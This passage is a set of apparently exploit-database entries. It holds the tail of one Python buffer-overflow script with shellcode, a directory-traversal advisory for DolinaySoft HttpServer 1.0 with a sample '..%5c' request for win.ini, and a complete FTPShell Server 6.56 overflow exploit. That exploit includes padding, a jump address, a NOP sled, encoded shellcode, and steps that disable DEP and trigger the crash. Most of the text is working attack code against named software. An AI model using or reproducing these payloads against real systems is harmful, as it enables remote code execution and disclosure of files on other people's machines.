"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
evilstring = a+b+nop+shellcode+c
file = open ('evilstring.txt', "w")
file.write(evilstring)
file.close
print evilstring
# Exploit Title: HttpServer 1.0 DolinaySoft Directory Traversal
# Date: 2017-03-19
# Exploit Author: malwrforensics
# Software Link: http://www.softpedia.com/get/Internet/Servers/WEB-Servers/HttpServer.shtml#download
# Version: 1.0
# Tested on: Windows
Exploiting this issue will allow an attacker to view arbitrary files
within the context of the web server.
Example:
Assuming the root folder is c:\<app_folder>\<html_folder>
http://<server>/..%5c..%5c/windows/win.ini
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: FTPShell Server 6.56 ChangePassword DEP off BufferOverflow 0Day
# Date: 2017.03.19
# Exploit Author: Greg Priest
# Version: FTPShell Server 6.56
# Tested on: Windows7 x64 HUN/ENG Enterprise
'''
overflow = "A" * 1249
jmp_esp = "\xC8\x28\x3C\x76"
nop = "\x90" * 10
shellcode=(
"\xda\xca\xbb\xfd\x11\xa3\xae\xd9\x74\x24\xf4\x5a\x31\xc9" +
"\xb1\x33\x31\x5a\x17\x83\xc2\x04\x03\xa7\x02\x41\x5b\xab" +
"\xcd\x0c\xa4\x53\x0e\x6f\x2c\xb6\x3f\xbd\x4a\xb3\x12\x71" +
"\x18\x91\x9e\xfa\x4c\x01\x14\x8e\x58\x26\x9d\x25\xbf\x09" +
"\x1e\x88\x7f\xc5\xdc\x8a\x03\x17\x31\x6d\x3d\xd8\x44\x6c" +
"\x7a\x04\xa6\x3c\xd3\x43\x15\xd1\x50\x11\xa6\xd0\xb6\x1e" +
"\x96\xaa\xb3\xe0\x63\x01\xbd\x30\xdb\x1e\xf5\xa8\x57\x78" +
"\x26\xc9\xb4\x9a\x1a\x80\xb1\x69\xe8\x13\x10\xa0\x11\x22" +
"\x5c\x6f\x2c\x8b\x51\x71\x68\x2b\x8a\x04\x82\x48\x37\x1f" +
"\x51\x33\xe3\xaa\x44\x93\x60\x0c\xad\x22\xa4\xcb\x26\x28" +
"\x01\x9f\x61\x2c\x94\x4c\x1a\x48\x1d\x73\xcd\xd9\x65\x50" +
"\xc9\x82\x3e\xf9\x48\x6e\x90\x06\x8a\xd6\x4d\xa3\xc0\xf4" +
"\x9a\xd5\x8a\x92\x5d\x57\xb1\xdb\x5e\x67\xba\x4b\x37\x56" +
"\x31\x04\x40\x67\x90\x61\xbe\x2d\xb9\xc3\x57\xe8\x2b\x56" +
"\x3a\x0b\x86\x94\x43\x88\x23\x64\xb0\x90\x41\x61\xfc\x16" +
"\xb9\x1b\x6d\xf3\xbd\x88\x8e\xd6\xdd\x4f\x1d\xba\x0f\xea" +
"\xa5\x59\x50")
evilstring = overflow+jmp_esp+nop+shellcode
file = open ('Ev1lstr1ng.txt', "w")
file.write(evilstring)
file.close
print '''
Instruction how to use it:
-DEP turn off: C:\Windows\system32>bcdedit.exe /set {current} nx AlwaysOff
1)Manage FTP Account-->
2)Change pass Ev1lstr1ng.txt -->
3)Do you really change...? --> click NO!!
Succesfully Exploitation!!
'''




